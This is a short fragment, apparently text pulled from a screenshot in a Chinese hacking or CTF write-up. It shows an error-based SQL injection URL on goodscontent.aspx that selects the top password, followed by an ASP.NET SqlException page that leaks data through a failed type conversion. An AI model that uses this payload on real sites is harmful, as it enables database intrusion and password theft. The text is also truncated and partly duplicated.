 在将 varchar 值 'cx 22' 转换成
goodscontent.aspx?gid=--/*%0A(select%0Btop%0B1%0Bpassword%0Bfro
“/”应用程序中的服务器错误。
在将 varchar 值 'cx 2' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varcha 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
微信号: hackctf